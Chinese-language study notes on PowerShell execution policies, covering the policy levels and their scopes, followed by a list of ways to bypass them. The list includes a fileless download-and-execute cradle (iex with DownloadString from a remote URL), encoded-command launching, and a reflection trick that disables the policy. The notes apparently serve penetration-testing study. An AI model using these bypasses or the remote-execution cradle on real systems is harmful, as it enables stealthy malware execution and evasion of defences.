 Set-ExecutionPolicy -ExecutionPolicy RemoteSigned
Set-ExecutionPolicy
若要运行更改本地计算机（默认）的执行策略的命令，需使用“以管理员身份运行”选
项启动 Windows PowerShell
用于设置本地计算机的执行策略的命令可能成功，但会被当前用户的执行策略覆盖。
Get-ExecutionPolicy
Get-ExecutionPolicy -Scope CurrentUser
Get-ExecutionPolicy -List
获取当前会话的所有执行策略
执行策略作用域Scope--策略生效的主体对象
本地计算机、当前用户或某个特定的会话设置执行策
Process、CurrentUser 和 LocalMachine
默认的策略范围是本地计算机
RESTRICTED
允许单独的命令，但不会运行脚本
阻止所有脚本文件的运行，包括格式设置文件和配置文件 (.ps1xml)、模块脚本文件 (.psm1) 和 Windows PowerShell 配置文件 (.ps1)。
默认值
ALLSIGNED
脚本可以运行。
- 要求所有脚本和配置文件都由受信任的发布者签名，包括在本地计算机上编写的脚本。
---所有脚本需签名---
执行策略的限制类型
REMOTESIGNED
- 脚本可以运行。这是 Windows Server 2012 R2 中的默认执行策略。
- 要求从 Internet 下载的脚本和配置文件（包括电子邮件和即时消息程序）具有受信任的发布者的数字签名。
- 不要求你在本地计算机上编写的脚本（不是从 Internet 下载的）具有数字签名。
- 如果脚本已被取消阻止（比如通过使用 Unblock-File cmdlet），则运行从 Internet
下载但未签名的脚本。
- 存在运行来自 Internet 之外的源的未签名脚本和已签名但却是恶意的脚本的风险。
---远程脚本需签名；本地无需----
about_Execution_Policies（基础、概念）
UNRESTRICTED
- 未签名的脚本可以运行。（这存在运行恶意脚本的风险。）
- 在运行从 Internet 下载的脚本和配置文件之前提醒用户。
BYPASS
- 不阻止任何内容，并且没有任何警告或提示。
- 该执行策略旨在用于后述配置：在其中 Windows PowerShell 被内置于一个更大的应
用程序中，或者在其中 Windows PowerShell 是具有其自己安全模式的程序的基础。
UNDEFINED
- 当前作用域中未设置执行策略。
- 如果所有作用域中的执行策略都是 Undefined，则有效的执行策略是 Restricted，它是默认执行策略。
执行策略
设置存储位置
某个特定会话的执行策略仅存储在内存中，当关闭会话时，该执行策略会丢失。
本地计算机和当前用户的执行策略存储在注册表中。无需在 Windows PowerShell 配置文件中设置执行策略。
脚本类型
格式设置文件和配置文件 (.ps1xml)
模块脚本文件 (.psm1)
Windows PowerShell 配置文件 (.ps1)
类似防火墙规则：对象---阻止或允许
在不修改配置的情况下
把脚本内容直接粘贴到交互式的PowerShell控制台
其实就是符合restricted的策略：不执行脚本但是执行命令
利用重定向
Echo脚本内容到PowerShell的标准输入
Echo Write-Host "My voice is my passport, verify me." | PowerShell.exe -noprofile -
从文件中读取脚本内容并重定向到PowerShell的标准输入
Get-Content .runme.ps1 | PowerShell.exe -noprofile -
TYPE .runme.ps1 | PowerShell.exe -noprofile -
从网络上下载脚本并通过invoke-expression执行
powershell -nop -c "iex(New-Object Net.WebClient).DownloadString('http://bit.ly/1kEgbuH')"
invoke-expression 相当于php，python中的eval()函数，执行一个字符串形式的表达
式
这是最常用的方式，无需修改配置，也无需写入磁盘！
修改执行策略的配置
直接修改注册表
HKEY_CURRENT_USER\Software\MicrosoftPowerShell\1\ShellIds\Microsoft.PowerShell
通过命令修改配置
Set-Executionpolicy -Scope CurrentUser -ExecutionPolicy UnRestricted
Set-ExecutionPolicy Bypass -Scope Process
Powershell
绕过执行策略
使用powershell本身的命令
使用Invoke-Expression命令
Get-Content .runme.ps1 | Invoke-Expression
GC .runme.ps1 | iex
使用Invoke-Command命令
invoke-command -scriptblock {Write-Host "My voice is my passport, verify me."}
invoke-command -computername Server01 -scriptblock {get-executionpolicy} | set-executionpolicy -force
特点是可以执行针对远程服务器的命令
使用EncodeCommand
powershell.exe -Enc
VwByAGkAdABlAC0ASABvAHMAdAAgACcATQB5ACAAdgBvAGkAYwBlACAAaQBzACAAbQB5ACAAcABhAHMAcwBwAG8AcgB0ACwAIAB2AGUAcgBpAGYAeQAgAG0AZQAuACcA
需要先对命令进行编码
$command = "Write-Host 'My voice is my passport, verify me.'"
$bytes = [System.Text.Encoding]::Unicode.GetBytes($command)
$encodedCommand = [Convert]::ToBase64String($bytes)
powershell.exe -EncodedCommand $encodedCommand
相对于command的优势是不会出现解析错误
使用Command
Powershell -command "Write-Host 'My voice is my passport, verify me.'"
Powershell -c "Write-Host 'My voice is my passport, verify me.'"
类似直接copy内容到交互式脚本，但是这个可以在非交互式shell中执行，但是如果命令
太长容易出现解析错误。
在命令中设置标记来绕过
PowerShell.exe -ExecutionPolicy Bypass -File .runme.ps1
PowerShell.exe -ExecutionPolicy UnRestricted -File .runme.ps1
PowerShell.exe -ExecutionPolicy Remote-signed -File .runme.ps1
function Disable-ExecutionPolicy {($ctx =
$executioncontext.gettype().getfield("_context","nonpublic,instance").getvalue( $
executioncontext)).gettype().getfield("_authorizationManager","nonpublic,
instance").setvalue($ctx, (new-object
System.Management.Automation.AuthorizationManager
"Microsoft.PowerShell"))}
Disable-ExecutionPolicy
直接禁用执行策略
.runme.ps1
参考文档
https://blog.netspi.com/15-ways-to-bypass-the-powershell-execution-policy/
基于powershell的渗透框架
https://github.com/samratashok/nishang
https://github.com/PowerShellMafia/PowerSploit